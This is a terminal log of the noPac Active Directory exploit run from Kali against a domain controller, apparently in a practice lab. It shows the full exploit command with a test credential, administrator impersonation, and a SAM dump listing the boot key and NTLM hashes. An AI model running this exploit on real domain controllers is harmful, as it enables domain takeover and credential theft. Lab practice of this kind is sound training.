 ┌──(root㉿kali)-[/tmp/backup/noPac]
└─# python noPac.py babyad1.dsz/test:'Baby@2026' -dc-ip 192.168.6.240 -dc-host DC --impersonate administrator -dump -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target DC.babyad1.dsz
[*] will try to impersonate administrator
[*] Already have user administrator ticket for target DC.babyad1.dsz
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf9c8dd3a4ab60b7e2d62dab0ee85d98e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8073fd6a9776b8d3fa061b4d94c2f635:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::